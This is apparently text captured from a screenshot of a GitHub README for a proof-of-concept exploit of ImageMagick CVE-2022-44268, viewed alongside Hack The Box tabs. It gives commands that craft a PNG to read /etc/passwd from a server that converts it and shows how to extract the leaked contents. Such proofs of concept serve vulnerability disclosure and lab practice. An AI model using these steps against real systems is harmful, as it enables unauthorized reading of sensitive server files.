 1 2 3 4
2
10:46
Sybil-Scan/imagemagick-lfi-poc: ImageMagick LFI PoC [CVE-2022-44268] - Chrome
Hack The Box :: Hack The B
Pilgrimage - Shrink Your I
64aab6f47979e.jpeg (201
Sybil-Scan/imagemagick-
github.com/Sybil-Scan/imagemagick-lfi-poc
Hack Forums
Hack The Box
Google
Papago
README.md
ImageMagick LFI PoC [CVE-2022-44268]
The researchers at MetabaseQ discovered CVE-2022-44268, i.e. ImageMagick 7.1.0-49 is vulnerable to
Information Disclosure. When it parses a PNG image (e.g., for resize), the resulting image could have
embedded the content of an arbitrary remote file (if the ImageMagick binary has permissions to read it).
Usage
• Make sure you have ImageMagick, and required Python packages installed.
(~)>>> python3 generate.py -f "/etc/passwd" -o exploit.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > exploit.png
• Convert the generated PNG file:
(~)>>> convert exploit.png result.png
• Read contents of converted PNG file:
(~)>>> indentify -verbose result.png
• Decode the data returned in Raw profile type field, you will observe the contents of /etc/passwd:
30 stars
0 watching
5 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%